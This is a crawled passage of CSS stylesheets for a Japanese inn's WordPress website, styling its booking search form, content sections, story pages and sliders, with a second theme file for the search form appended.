  background: url(images/bg_search.jpg);
  clear: both;
  overflow: hidden;
  text-align: left;
  padding: 15px 15px 12px 10px;
  margin-top: 20px; }
  .con_search form {
    float: left; }
  .con_search dl {
    overflow: hidden; }
    .con_search dl dt {
      display: inline-block;
      vertical-align: top;
      margin-right: 10px;
      line-height: 42px; }
      .con_search dl dt img {
        vertical-align: middle; }
    .con_search dl dd {
      display: inline-block;
      vertical-align: top;
      font-size: 85%;
      margin-right: 3px;
      position: relative; }
      .con_search dl dd.child {
        font-size: 95%;
        padding: 15px 5px; }
        .con_search dl dd.child a {
          color: #fff; }
      .con_search dl dd.btn_submit {
        margin-right: 0;
        margin-left: 2px; }
        .con_search dl dd.btn_submit input {
          border: none;
          padding: 0; }
      .con_search dl dd.persons {
        position: relative; }
        .con_search dl dd.persons:before {
          content: "";
          background: #FFF url(images/arrow_input.png) center center no-repeat;
          width: 20px;
          height: 38px;
          position: absolute;
          right: 1px;
          top: 1px;
          z-index: 0; }
      .con_search dl dd.night {
        position: relative; }
        .con_search dl dd.night:before {
          content: "";
          background: #FFF url(images/arrow_input.png) center center no-repeat;
          width: 20px;
          height: 38px;
          position: absolute;
          right: 1px;
          top: 1px;
          z-index: 0; }
      .con_search dl dd.rooms {
        position: relative; }
        .con_search dl dd.rooms:before {
          content: "";
          background: #FFF url(images/arrow_input.png) center center no-repeat;
          width: 20px;
          height: 38px;
          position: absolute;
          right: 1px;
          top: 1px;
          z-index: 0; }
      .con_search dl dd select {
        line-height: 42px;
        height: 42px;
        font-size: 14px;
        -webkit-appearance: none;
        -moz-appearance: none;
        -ms-appearance: none;
        appearance: none; }
        .con_search dl dd select::-ms-clear {
          display: none; }
        .con_search dl dd select::-ms-expand {
          display: none; }
      .con_search dl dd.checkin input {
        width: 115px; }
      .con_search dl dd.checkout input {
        width: 125px; }
      .con_search dl dd.persons select {
        width: 75px; }
      .con_search dl dd.night select {
        width: 90px; }
      .con_search dl dd.rooms select {
        width: 90px; }
      .con_search dl dd .customSelect .customSelectInner {
        height: 42px;
        line-height: 42px;
        border: 1px solid #a7a7a7;
        background: url(images/ic_arrow_right.png) right center no-repeat #fff;
        text-align: left;
        padding: 0 20px 0 10px; }
  .con_search .menu {
    float: left;
    position: relative;
    z-index: 2;
    margin-left: 20px;
    font-size: 11px; }
    .con_search .menu li {
      margin-top: 3px; }
      .con_search .menu li a {
        background: url(images/ic_arrow_right.png) 0 center no-repeat;
        padding-left: 12px;
        color: #fff;
        text-decoration: none; }

.con_main .huge_it_slideshow_image_wrap_2 {
  width: 100% !important;
  height: 570px !important; }
  .con_main .huge_it_slideshow_image_wrap_2 #huge_it_slideshow_image_container_2 {
    height: 570px !important; }
    .con_main .huge_it_slideshow_image_wrap_2 #huge_it_slideshow_image_container_2 .huge_it_slideshow_image_2 {
      height: 570px !important;
      float: left; }

/* -----------------------------------------------------------
	.con_history
----------------------------------------------------------- */
.con_history {
  clear: both;
  overflow: hidden;
  margin-top: 60px; }
  .con_history .container {
    height: 400px; }
  .con_history .box_img {
    position: absolute;
    top: 0;
    left: -450px;
    width: 820px; }
    .con_history .box_img img {
      min-height: 325px;
      float: right; }
  .con_history .box_txt {
    width: 705px;
    position: absolute;
    top: 0;
    right: 0; }
    .con_history .box_txt .txt_btn {
      float: left;
      text-align: center;
      min-width: 45px;
      display: inline-block;
      position: relative;
      height: 325px; }
      .con_history .box_txt .txt_btn img {
        position: absolute;
        left: 0;
        bottom: 0; }
    .con_history .box_txt .tategaki {
      width: 585px;
      height: 390px;
      float: left; }
    .con_history .box_txt .txt_title {
      width: 40px;
      float: right;
      margin-right: 20px; }
  .con_history .tategaki {
    text-align: left; }
    .con_history .tategaki .txt {
      font-size: 17px;
      font-weight: normal;
      line-height: 1.7;
      margin-bottom: 30px; }

/* -----------------------------------------------------------
	.con_plan
----------------------------------------------------------- */
.con_plan {
  clear: both;
  background: url(images/home/bg_plan.jpg);
  padding: 30px 0 60px; }
  .con_plan h3 {
    text-align: center;
    margin-bottom: 25px; }
  .con_plan .txt {
    text-align: center; }
  .con_plan .box_plan {
    margin: 60px auto 20px; }
    .con_plan .box_plan .list_plan:after {
      content: ".";
      display: block;
      height: 0;
      font-size: 0;
      clear: both;
      visibility: hidden; }
    .con_plan .box_plan .list_plan li {
      float: left;
      width: 310px;
      margin-right: 30px; }
      .con_plan .box_plan .list_plan li.first {
        width: 420px; }
      .con_plan .box_plan .list_plan li.last {
        margin-right: 0; }
      .con_plan .box_plan .list_plan li .item {
        border: 1px solid #e07373;
        padding: 20px 20px 0;
        position: relative;
        min-height: 380px; }
        .con_plan .box_plan .list_plan li .item .stic {
          position: absolute;
          left: 15px;
          top: 0;
          width: 80px;
          height: 73px; }
          .con_plan .box_plan .list_plan li .item .stic.stick01 {
            background: url(images/home/ribbon01.png);
            width: 105px;
            height: 89px;
            left: 10px; }
          .con_plan .box_plan .list_plan li .item .stic.stick02 {
            background: url(images/home/ribbon02.png); }
          .con_plan .box_plan .list_plan li .item .stic.stick03 {
            background: url(images/home/ribbon03.png); }
        .con_plan .box_plan .list_plan li .item .lbl_item {
          position: absolute;
          top: -35px;
          right: 22px; }
        .con_plan .box_plan .list_plan li .item .img {
          margin-bottom: 12px; }
          .con_plan .box_plan .list_plan li .item .img img {width: 100%;}
        .con_plan .box_plan .list_plan li .item .txt_title {
          font-size: 18px;
          color: #bc1818;
          font-weight: bold;
          margin-bottom: 5px;
          text-decoration: underline; }
        .con_plan .box_plan .list_plan li .item .txt_desc {
          margin-bottom: 10px; }
        .con_plan .box_plan .list_plan li .item .txt_price {
          color: #000000;
          text-align: center; }
          .con_plan .box_plan .list_plan li .item .txt_price span {
            font-size: 143.75%; }

/* -----------------------------------------------------------
	.con_enjoy
----------------------------------------------------------- */
.con_enjoy {
  clear: both;
  margin-top: 65px;
  overflow: hidden; }
  .con_enjoy h3 {
    text-align: center;
    margin-bottom: 50px; }
  .con_enjoy .box_enjoy {
    clear: both;
    margin-bottom: 25px;
    padding-bottom: 30px;
    height: 500px;
    position: relative; }
    .con_enjoy .box_enjoy .box_txt {
      background: url(images/home/bg_plan.jpg);
      border-radius: 0 7px 7px 0;
      width: 880px;
      height: 500px;
      position: absolute;
      top: 0;
      left: -450px; }
      .con_enjoy .box_enjoy .box_txt:before {
        position: absolute;
        content: "";
        background: url(images/bg_box.png) no-repeat right top;
        width: 530px;
        height: 241px;
        z-index: 0;
        right: 1%;
        top: 0; }
      .con_enjoy .box_enjoy .box_txt .box_txt_item {
        width: 330px;
        position: relative;
        height: 100%;
        margin-right: 55px;
        float: right; }
        .con_enjoy .box_enjoy .box_txt .box_txt_item:before {
          position: absolute;
          content: "";
          background: url(images/home/img_dishes_item.png) no-repeat right top;
          width: 413px;
          height: 289px;
          z-index: 0;
          right: 155px;
          bottom: -25px; }
        .con_enjoy .box_enjoy .box_txt .box_txt_item .txt_title {
          position: absolute;
          left: 30px;
          top: 35px; }
        .con_enjoy .box_enjoy .box_txt .box_txt_item .txt_txt {
          right: 25px;
          position: absolute;
          top: 40px; }
        .con_enjoy .box_enjoy .box_txt .box_txt_item .txt_desc {
          position: absolute;
          top: 320px;
          right: -10px;
          width: 200px; }
    .con_enjoy .box_enjoy .box_img {
      width: 1105px;
      position: absolute;
      top: 0;
      right: -450px; }
    .con_enjoy .box_enjoy.fright .box_txt {
      left: inherit;
      right: -450px;
      border-radius: 7px 0px 0px 7px; }
      .con_enjoy .box_enjoy.fright .box_txt:before {
        position: absolute;
        content: "";
        background: url(images/bg_box.png) no-repeat left top;
        width: 530px;
        height: 241px;
        z-index: 0;
        left: 1%;
        right: inherit;
        top: 0; }
    .con_enjoy .box_enjoy.fright .box_img {
      left: -450px;
      right: inherit; }
    .con_enjoy .box_enjoy.fright .box_txt_item {
      float: left; }
      .con_enjoy .box_enjoy.fright .box_txt_item:before {
        background: url(images/home/img_hotspring_item.png) no-repeat right top;
        width: 246px;
        height: 179px;
        z-index: 0;
        right: -130px;
        bottom: -8px; }
      .con_enjoy .box_enjoy.fright .box_txt_item .txt_title {
        right: -30px;
        top: 35px;
        left: inherit; }
      .con_enjoy .box_enjoy.fright .box_txt_item .txt_txt {
        left: 75px;
        top: 25px;
        right: inherit; }
      .con_enjoy .box_enjoy.fright .box_txt_item .txt_desc {
        top: 330px;
        left: 50px;
        right: inherit;
        width: 195px; }
    .con_enjoy .box_enjoy.story .box_txt {
      width: 940px; }
    .con_enjoy .box_enjoy.story .box_img {
      width: 1045px; }
    .con_enjoy .box_enjoy.story .box_txt_item {
      margin-right: 50px; }
      .con_enjoy .box_enjoy.story .box_txt_item:before {
        position: absolute;
        content: "";
        background: url(images/home/img_story_mago_item.png) no-repeat right top;
        width: 223px;
        height: 255px;
        z-index: 0;
        left: -170px;
        right: inherit;
        bottom: -18px; }
      .con_enjoy .box_enjoy.story .box_txt_item .txt_txt {
        right: 40px; }
      .con_enjoy .box_enjoy.story .box_txt_item .txt_title {
        left: -15px;
        top: 42px; }
      .con_enjoy .box_enjoy.story .box_txt_item .txt_desc {
        position: absolute;
        top: 330px;
        right: -10px;
        width: 270px; }

/* -----------------------------------------------------------
	.con_map
----------------------------------------------------------- */
.con_map {
  clear: both;
  overflow: hidden;
  margin-top: 45px; }
  .con_map h3 {
    text-align: center;
    margin-bottom: 10px; }
  .con_map .box_map {
    background: url(images/home/img_map.jpg) no-repeat center center;
    width: 100%; }
    .con_map .box_map .container {
      height: 700px; }
    .con_map .box_map .txt_map {
      position: absolute;
      right: 240px;
      top: 50px; }
    .con_map .box_map .btn_map {
      position: absolute;
      left: 20px;
      bottom: 35px; }

/* Style for Page */
.box_img_featured {
  position: relative;
  height: 200px;
  overflow: hidden;
  width: 100%;
  margin-bottom: 20px; }
  .box_img_featured img {
    position: absolute;
    top: 0;
    left: 50%;
    transform: translate(-50%, 0);
    -webkit-transform: translate(-50%, 0);
    /* Safari and Chrome */
    -moz-transform: translate(-50%, 0);
    /* Firefox */
    -ms-transform: translate(-50%, 0);
    /* IE 9 */
    -o-transform: translate(-50%, 0);
    /* Opera */ }

.box_breadcrumbs {
  margin-bottom: 35px; }
  .box_breadcrumbs .box_breadcrumbs_inner {
    padding: 0 20px; }
  .box_breadcrumbs a {
    text-decoration: underline; }
  .box_breadcrumbs span {
    margin-right: 5px; }

.content_page .box_intro {
  text-align: center;
  margin-bottom: 30px; }
.content_page .box_map_container {
  margin-top: 50px;
  margin-bottom: 100px; }
  .content_page .box_map_container.box_map_access {
    margin-bottom: 70px; }
  .content_page .box_map_container .txt_note {
    margin-top: 20px; }
.content_page .box_content {
  width: 100%;
  display: inline-block;
  margin: 50px 0; }
  .content_page .box_content.last {
    margin-bottom: 30px; }
  .content_page .box_content .box_header {
    border-top: 1px dashed #e38585; }
    .content_page .box_content .box_header h3 {
      background: url("images/bg_title_box_02.jpg") no-repeat left center;
      margin-top: -30px;
      margin-bottom: 20px;
      padding-left: 8px;
      font-size: 25px;
      line-height: 60px; }
      .content_page .box_content .box_header h3 span {
        padding-left: 20px;
        padding-right: 20px;
        background: url(images/bg.jpg) repeat top left; }
  .content_page .box_content h3 {
    font-family: "游明朝", YuMincho, "ヒラギノ明朝 ProN W3", "Hiragino Mincho ProN", "HG明朝E", "ＭＳ Ｐ明朝", "ＭＳ 明朝", serif;
    background: url("images/bg_title_box.jpg") no-repeat left center;
    line-height: 50px;
    font-size: 40px;
    font-weight: normal;
    padding-left: 30px;
    margin-bottom: 30px; }
  .content_page .box_content h4 {
    font-family: "游明朝", YuMincho, "ヒラギノ明朝 ProN W3", "Hiragino Mincho ProN", "HG明朝E", "ＭＳ Ｐ明朝", "ＭＳ 明朝", serif;
    background: #f1d8d8 url("images/bg_title_box_02.jpg") no-repeat left center;
    line-height: 60px;
    font-size: 25px;
    font-weight: normal;
    padding-left: 30px;
    margin-bottom: 30px; }
  .content_page .box_content h5 {
    font-family: "游明朝", YuMincho, "ヒラギノ明朝 ProN W3", "Hiragino Mincho ProN", "HG明朝E", "ＭＳ Ｐ明朝", "ＭＳ 明朝", serif;
    font-size: 25px;
    font-weight: normal;
    margin-bottom: 10px; }
  .content_page .box_content .button {
    font-size: 20px; }
    .content_page .box_content .button i.ic_right {
      background: url("images/ic_triangle.png") no-repeat center center;
      width: 8px;
      height: 13px;
      display: inline-block; }
  .content_page .box_content .img_larg {
    margin-bottom: 15px; }
  .content_page .box_content .box_items_leading {
    width: 100%;
    float: left; }
    .content_page .box_content .box_items_leading .box_left {
      width: 680px;
      float: left;
      margin-right: 30px; }
    .content_page .box_content .box_items_leading .box_right {
      width: 370px;
      float: left; }
      .content_page .box_content .box_items_leading .box_right .box_table {
        margin-top: 80px; }
      .content_page .box_content .box_items_leading .box_right .button {
        text-align: left;
        display: block; }
  .content_page .box_content .box_items {
    margin-top: 55px;
    width: 100%;
    float: left; }
    .content_page .box_content .box_items.last {
      margin-top: 0; }
    .content_page .box_content .box_items .txt_desc {
      margin-bottom: 55px; }
    .content_page .box_content .box_items ul li {
      float: left;
      margin-right: 25px; }
      .content_page .box_content .box_items ul li.last {
        margin-right: 0; }
      .content_page .box_content .box_items ul li span {
        float: right; }
    .content_page .box_content .box_items ul.col3 li {
      width: 350px; }
    .content_page .box_content .box_items ul.col2 li {
      width: 530px;
      margin-right: 40px; }
      .content_page .box_content .box_items ul.col2 li.last {
        margin-right: 0; }
    .content_page .box_content .box_items ul.row li {
      margin-bottom: 60px; }
    .content_page .box_content .box_items .img_item {
      margin-bottom: 10px; }
    .content_page .box_content .box_items .txt_item {
      background: url("images/bg_dotted.png") no-repeat left 3px;
      padding-left: 20px;
      padding-right: 5px;
      margin-left: 3px; }
    .content_page .box_content .box_items.box_rom_items {
      margin-top: 80px; }
      .content_page .box_content .box_items.box_rom_items .txt_desc {
        margin-bottom: 55px; }
    .content_page .box_content .box_items.box_tourist ul li {
      margin-bottom: 95px; }
    .content_page .box_content .box_items.box_tourist .txt_item {
      margin-bottom: 10px; }
    .content_page .box_content .box_items.box_tourist .txt_desc {
      min-height: 100px;
      margin-bottom: 25px; }
    .content_page .box_content .box_items.box_tourist .box_table {
      margin-bottom: 20px; }
    .content_page .box_content .box_items.box_tourist .btn_action {
      text-align: center; }
      .content_page .box_content .box_items.box_tourist .btn_action a {
        min-width: 210px; }
  .content_page .box_content .box_table {
    margin-bottom: 30px; }
  .content_page .box_content .box_by {
    position: relative;
    width: 1060px;
    margin: 0 auto; }
    .content_page .box_content .box_by .txt_guide {
      display: inline-block;
      position: absolute;
      text-align: center;
      line-height: 2; }
    .content_page .box_content .box_by.by_car .txt_guide1 {
      top: 18px;
      left: 370px; }
    .content_page .box_content .box_by.by_car .txt_guide2 {
      top: 95px;
      left: 395px; }
    .content_page .box_content .box_by.by_car .txt_guide3 {
      top: 173px;
      left: 215px; }
    .content_page .box_content .box_by.by_car .txt_guide4 {
      top: 173px;
      left: 555px; }
    .content_page .box_content .box_by.by_train .txt_guide1 {
      top: 15px;
      left: 220px; }
    .content_page .box_content .box_by.by_train .txt_guide2 {
      top: 125px;
      left: 150px; }
    .content_page .box_content .box_by.by_train .txt_guide3 {
      top: 201px;
      left: 150px; }
    .content_page .box_content .box_by.by_train .txt_guide4 {
      top: 162px;
      left: 405px; }
    .content_page .box_content .box_by.by_train .txt_guide5 {
      top: 93px;
      left: 612px; }
    .content_page .box_content .box_by.by_train .txt_guide6 {
      top: 90px;
      left: 765px; }
    .content_page .box_content .box_by.by_airplane .txt_guide1 {
      top: 15px;
      left: 335px; }
    .content_page .box_content .box_by.by_airplane .txt_guide2 {
      top: 96px;
      left: 315px; }
    .content_page .box_content .box_by.by_airplane .txt_guide3 {
      top: 173px;
      left: 315px; }
    .content_page .box_content .box_by.by_airplane .txt_guide4 {
      top: 90px;
      left: 703px; }
.content_page .box_sub_content {
  background: url("images/bg_footer.jpg") repeat center center;
  padding-top: 15px; }
  .content_page .box_sub_content .box_content .box_header h3 span {
    background: url("images/bg_footer.jpg") repeat center center; }
  .content_page .box_sub_content .box_content .txt_desc {
    padding: 0 20px;
    margin-bottom: 40px; }
.content_page .tbl_basic {
  width: 100%;
  font-size: 16px;
  color: #000; }
  .content_page .tbl_basic th, .content_page .tbl_basic td {
    border-top: 1px solid #bab9b9;
    border-bottom: 1px solid #bab9b9;
    padding: 8px 25px; }
  .content_page .tbl_basic th {
    background-color: rgba(203, 201, 201, 0.5);
    background: rgba(203, 201, 201, 0.5);
    text-align: left;
    font-weight: normal;
    vertical-align: top; }
.content_page ul.menu {
  margin-bottom: 50px; }
  .content_page ul.menu li {
    padding: 3px 35px 9px;
    border-bottom: 1px solid #bab9b9; }
    .content_page ul.menu li.title {
      background: url("images/bg_dotted.png") no-repeat left 6px;
      padding-left: 20px; }
.content_page .box_contact_content .box_content {
  margin: 10px 0; }
  .content_page .box_contact_content .box_content .box_contact_number {
    margin-bottom: 40px; }
  .content_page .box_contact_content .box_content .box_contact_desc {
    padding: 0 20px;
    margin-bottom: 50px; }
  .content_page .box_contact_content .box_content .box_contact_form {
    padding: 0 20px; }
    .content_page .box_contact_content .box_content .box_contact_form table th {
      width: 170px; }
    .content_page .box_contact_content .box_content .box_contact_form table td input {
      width: 430px; }
    .content_page .box_contact_content .box_content .box_contact_form table td textarea {
      width: 630px;
      height: 250px; }
    .content_page .box_contact_content .box_content .box_contact_form table td .wpcf7-not-valid-tip {
      margin-top: 5px; }
    .content_page .box_contact_content .box_content .box_contact_form .btn_action {
      text-align: center;
      margin-top: 25px;
      margin-bottom: 25px; }
      .content_page .box_contact_content .box_content .box_contact_form .btn_action input:hover {
        cursor: pointer; }
.content_page .story_page .box_intro {
  margin-bottom: 80px; }
.content_page .story_page .box_content {
  margin: 0 0 40px 0; }
  .content_page .story_page .box_content h3 {
    background: none;
    margin: 0;
    padding: 0; }
  .content_page .story_page .box_content .tategaki {
    overflow: hidden; }
    .content_page .story_page .box_content .tategaki .txt {
      font-size: 17px;
      font-weight: normal;
      line-height: 1.7;
      margin-bottom: 30px; }
      .content_page .story_page .box_content .tategaki .txt.txt_red {
        color: #a02424;
        font-size: 20px; }
  .content_page .story_page .box_content.box_story_01 .img_left {
    width: 572px;
    float: left;
    margin-left: 30px;
    margin-top: 5px; }
  .content_page .story_page .box_content.box_story_01 .tategaki {
    float: left;
    width: 370px;
    height: 465px; }
  .content_page .story_page .box_content.box_story_01 .txt_title {
    float: right;
    margin-right: 40px; }
  .content_page .story_page .box_content.box_story_02 .tategaki {
    height: 335px;
    margin-right: 40px; }
  .content_page .story_page .box_content.box_story_03 {
    background: url("images/bg_birds.png") no-repeat 10px bottom; }
    .content_page .story_page .box_content.box_story_03 .img_right {
      float: right;
      margin-right: 85px; }
    .content_page .story_page .box_content.box_story_03 .tategaki {
      float: right;
      height: 365px;
      margin-right: 20px; }
  .content_page .story_page .box_content.box_story_04 .img_left {
    float: left;
    margin: 220px 0 0 25px; }
  .content_page .story_page .box_content.box_story_04 .tategaki {
    float: right;
    width: 1020px;
    height: 480px;
    margin-right: 30px; }
  .content_page .story_page .box_content.box_story_05 {
    margin-top: 90px; }
    .content_page .story_page .box_content.box_story_05 .img_left {
      width: 288px;
      float: left;
      margin-left: 20px; }
    .content_page .story_page .box_content.box_story_05 .tategaki {
      float: left;
      width: 670px;
      height: 450px; }
    .content_page .story_page .box_content.box_story_05 .txt_title {
      float: right;
      margin-right: 40px; }
  .content_page .story_page .box_content.box_story_06 {
    position: relative;
    background: url("images/bg_bamboo_01.png") no-repeat 875px bottom; }
    .content_page .story_page .box_content.box_story_06:before {
      content: "";
      position: absolute;
      bottom: 15px;
      left: 20px;
      width: 112px;
      height: 94px;
      background: url("images/bg_bamboo_02.png") no-repeat center center;
      display: inline-block; }
    .content_page .story_page .box_content.box_story_06 .tategaki {
      float: right;
      height: 290px;
      width: 900px;
      margin-right: 145px; }
  .content_page .story_page .box_content.box_story_07 .img_left {
    float: left;
    margin: 200px 0 0 20px; }
  .content_page .story_page .box_content.box_story_07 .tategaki {
    float: left;
    width: 620px; }
  .content_page .story_page .box_content.box_story_07 .img_right {
    float: right;
    margin-right: 20px; }

/* Overwrite Style For Slider*/
.metaslider .flex-control-paging li a {
  background: #9d9797;
  width: 14px;
  height: 14px; }
  .metaslider .flex-control-paging li a:hover, .metaslider .flex-control-paging li a.flex-active {
    background: #bc1818; }

.box_slider_home .flex-control-nav {
  bottom: 0;
  line-height: normal;
  z-index: 10; }

.content_page .box_content .metaslider .flex-control-nav {
  bottom: -40px; }
.content_page .box_content .metaslider .flex-direction-nav a {
  background: url("images/bg_direction_nav.png") no-repeat left center;
  top: inherit;
  bottom: -35px;
  margin: 0;
  width: 14px;
  height: 28px;
  opacity: 1; }
  .content_page .box_content .metaslider .flex-direction-nav a.flex-prev {
    left: 4px; }
  .content_page .box_content .metaslider .flex-direction-nav a.flex-next {
    right: 4px;
    background-position: right center; }
.content_page .box_content .metaslider .flexslider:hover .flex-prev {
  opacity: 1; }

  /*  クロス用 */
.con_search_area {
  clear: both;
    z-index:10;
    background:url(http://yado-magoroku.com/wp-content/themes/yado-magoroku/images/bg_search.jpg);
    text-align:left;
    padding:15px 10px;
    box-sizing:border-box;
}
.con_search_area-top {
    margin-top:590px;
/*    width:calc(100% - 270px + 60px);*/
/*    margin-left:270px*/
}
.js-yprox-searchForm {
  width: 100%;
    display:flex;
    justify-content:space-between;
    align-items:center
}
.js-yprox-searchForm .st {
    width:60px;
    margin-right:1em
}
.js-yprox-searchForm .search-link {
    width:120px;
    margin-left:1em
}
.js-yprox-searchForm .search-link li+li {
    margin-top:3px
}
.js-yprox-searchForm .search-link li a {
    font-size:11px;
    display:block;
    text-decoration:none;
    color:#fff;
    background:url(http://yado-magoroku.com/wp-content/themes/yado-magoroku/images/ic_arrow_right.png) 0 center no-repeat;
    padding-left:12px;
    box-sizing:border-box
}
.js-yprox-searchForm .inner {
    width:calc(100% - 2em - 187px)
}
.js-yprox-searchForm .inner .js-yprox-searchForm__wrpLabel select,.js-yprox-searchForm .inner .js-yprox-searchForm__wrpLabel input {
    padding:.75em 1em
}
.js-yprox-searchForm .inner .js-yprox-searchForm__wrpCheckInn .flatpickr-wrapper input {
    padding:.65em 1em
}
.js-yprox-searchForm .inner .js-yprox-searchForm__wrpAdults {
    margin-left:1em
}
.js-yprox-searchForm .inner input[type="submit"] {
    width:132px !important;
    background:url(http://yado-magoroku.com/wp-content/themes/yado-magoroku/images/btn_submit.jpg) no-repeat center center/100% auto
}

--- FILE ---
content_type: text/css
request_url: http://yado-magoroku.com/wp-content/themes/yado-magoroku/css/yprox_searchForm_theme.css
body_size: 2260
content:
/* ===================================================================
CSS information

file name  : yprox_searchForm_theme.css
author     : Abilive
style info : デフォルトtheme用CSS
=================================================================== */
/* label */
.yprox_theme--default .inner label {
    display: block;
    font-size: 0.8rem;
    margin-bottom: .3rem;
}

/* input */
.yprox_theme--default .inner input:not([type="submit"]):not([type='checkbox']):not([type='radio']):not([type='number']) {
    display: block;
    width: 100%;
}

.yprox_theme--default .inner input[type="submit"] {
    padding: .7rem;
    display: block;
    background-color: transparent;
    border: none;
    cursor: pointer;
    appearance: none;
/*    background-color: #232323;*/
    color: #fff;
    border-radius: .2rem;
    transition: opacity .3s ease-out;
}
@media (hover: hover) and (pointer: fine) {
    .yprox_theme--default .inner input[type="submit"]:hover {
        opacity: .7;
    }
}
.yprox_theme--default .inner input[name="dt"] {
    display: none !important;
}

/**
* カレンダータイプ
*/
.yprox_theme--default[data-calendar] {
    max-width: 1200px;
    margin: 0 auto;
}

.yprox_theme--default[data-calendar] .inner .js-yprox-searchForm__wrpCheckInn .flatpickr-wrapper {
    background-color: #fff;
    border: 1px solid #767676;
    /*padding: .5rem;*/
}

.yprox_theme--default[data-calendar] .inner .js-yprox-searchForm__wrpCheckInn .flatpickr-wrapper[disabled="disabled"] {
    opacity: .5;
}

.yprox_theme--default[data-calendar] .inner .js-yprox-searchForm__wrpCheckInn .flatpickr-wrapper::before {
    content: '';
    display: inline-block;
    margin-right: .3rem;
    background-size: 100% auto;
    width: 1rem;
    height: 1.2rem;
    transform: translate(.5rem, .5rem);
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='26.791' viewBox='0 0 24 26.791'%3E%3Cg%3E%3Cpath fill='%23232323' d='M2.233 2.791h19.534A2.235 2.235 0 0 1 24 5.024v19.534a2.235 2.235 0 0 1-2.233 2.233H2.233A2.235 2.235 0 0 1 0 24.558V5.024a2.235 2.235 0 0 1 2.233-2.233Zm19.534 22.326a.559.559 0 0 0 .558-.558V5.024a.559.559 0 0 0-.558-.558H2.233a.559.559 0 0 0-.558.558v19.534a.559.559 0 0 0 .558.558Z' /%3E%3Cpath d='M23.163 10.046H.837a.837.837 0 0 1 0-1.674h22.326a.837.837 0 1 1 0 1.674Z'/%3E%3Cpath d='M17.581 4.465a.837.837 0 0 1-.837-.837V.837a.837.837 0 0 1 1.674 0v2.791a.837.837 0 0 1-.837.837Z'/%3E%3Cpath d='M6.418 4.465a.837.837 0 0 1-.837-.837V.837a.837.837 0 1 1 1.674 0v2.791a.837.837 0 0 1-.837.837Z'/%3E%3Cg%3E%3Cpath d='M11.999 19.255a1.118 1.118 0 1 1-1.116 1.119 1.116 1.116 0 0 1 1.119-1.119Z'/%3E%3Cpath d='M6.418 19.255a1.118 1.118 0 1 1-1.116 1.119 1.116 1.116 0 0 1 1.119-1.119Z'/%3E%3Cpath d='M17.581 13.674a1.118 1.118 0 1 1-1.116 1.119 1.116 1.116 0 0 1 1.119-1.119Z'/%3E%3Cpath d='M11.999 13.674a1.118 1.118 0 1 1-1.116 1.119 1.116 1.116 0 0 1 1.119-1.119Z'/%3E%3Cpath d='M6.418 13.674a1.118 1.118 0 1 1-1.116 1.119 1.116 1.116 0 0 1 1.119-1.119Z'/%3E%3Cpath d='M17.581 19.255a1.118 1.118 0 1 1-1.116 1.119 1.116 1.116 0 0 1 1.119-1.119Z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
    background-repeat: no-repeat;
    pointer-events: none;
}

.yprox_theme--default[data-calendar] .inner .js-yprox-searchForm__wrpCheckInn .flatpickr-wrapper input[type="text"] {
    display: block;
    background-color: transparent;
    border: none;
    cursor: pointer;
    appearance: none;
    margin-left: -1.3rem;
    padding: 0.5rem;
    padding-left: 1.8rem;
}

/* select */
.yprox_theme--default .inner select:not(.flatpickr-monthDropdown-months) {
    padding: .5rem;
    display: block;
}

/* checkInn / Out */
.yprox_theme--default .inner .js-yprox-searchForm__wrpCheckInn br {
    display: none;
}

.yprox_theme--default .inner .js-yprox-searchForm__boxNoDate label {
    display: inline-block;
    vertical-align: middle;
}

.yprox_theme--default .inner .js-yprox-searchForm__wrpCheckInn span {
    display: inline-block;
}

.yprox_theme--default .inner .js-yprox-searchForm__wrpCheckInn span em {
    font-size: 0.8rem;
    margin-left: .2rem;
}

/**
 * 768px以上
 */
@media screen and (min-width: 768px) {
    .yprox_theme--default .inner {
        display: flex;
        flex-wrap: wrap;
        align-items: center;
    }

    .yprox_theme--default .inner .js-yprox-searchForm__boxNoDate {
        display: block;
        width: 5rem;
        margin-left: .3rem;
        align-self: center;
    }

    .yprox_theme--default .inner .js-yprox-searchForm__boxNoDate label {
        margin-bottom: 0;
    }

    .yprox_theme--default .inner select:not(.flatpickr-monthDropdown-months) {
        padding: .5rem;
        display: block;
        width: calc(100% - 1rem);
    }

    /**
    * カレンダータイプ
    */
    .yprox_theme--default input[type="checkbox"] {
        transform: translate(0, .1rem);
    }

    .yprox_theme--default[data-calendar] .inner .js-yprox-searchForm__wrpCheckInn {
        flex: 1;
        display: flex;
        flex-wrap: wrap;
    }

    .yprox_theme--default[data-calendar] .inner .js-yprox-searchForm__wrpAdults {
        width: 18%
    }

    .yprox_theme--default[data-calendar] .inner .js-yprox-searchForm__wrpNights,
    .yprox_theme--default[data-calendar] .inner .js-yprox-searchForm__wrpRooms {
        width: 18%;
    }

    .yprox_theme--default[data-calendar] .inner input[type="submit"] {
        width: 12%;
        align-self: flex-end;
    }

    .yprox_theme--default[data-calendar] .inner .js-yprox-searchForm__wrpCheckInn > label {
        width: 100%;
    }

    .yprox_theme--default[data-calendar] .inner .js-yprox-searchForm__wrpCheckInn .flatpickr-wrapper {
        flex: 1;
        display: flex;
    }

    /**
    * 泊数選択タイプ
     */
    .yprox_theme--default:not([data-calendar]) .inner .js-yprox-searchForm__wrpCheckInn {
        flex: 1;
        display: flex;
        flex-wrap: wrap;
    }

    .yprox_theme--default:not([data-calendar]) .inner .js-yprox-searchForm__wrpCheckInn > label {
        width: 100%;
    }

    .yprox_theme--default:not([data-calendar]) .inner .js-yprox-searchForm__wrpCheckInn span:not(.js-yprox-searchForm__boxNoDate) {
        display: flex;
        align-items: center;
        width: 20%;
    }

    .yprox_theme--default:not([data-calendar]) .inner .js-yprox-searchForm__wrpCheckInn span.js-yprox-searchForm__boxCheckin-year {
        width: 33%;
    }

    .yprox_theme--default:not([data-calendar]) .inner .js-yprox-searchForm__wrpCheckInn span:nth-of-type(n+2) {
        margin-left: .5rem;
    }

    .yprox_theme--default:not([data-calendar]) .inner .js-yprox-searchForm__wrpAdults {
        width: 20%
    }

    .yprox_theme--default:not([data-calendar]) .inner .js-yprox-searchForm__wrpNights,
    .yprox_theme--default:not([data-calendar]) .inner .js-yprox-searchForm__wrpRooms {
        width: 12%;
    }
}

/**
 * 1024px以下
 */
@media screen and (max-width: 1024px) and (min-width: 768px) {
    /* select */
    .yprox_theme--default .inner select:not(.flatpickr-monthDropdown-months) {
        padding: .5rem;
        display: block;
    }

    .yprox_theme--default:not([data-calendar]) .inner .js-yprox-searchForm__wrpCheckInn {
        flex: 1;
        display: flex;
        flex-wrap: wrap;
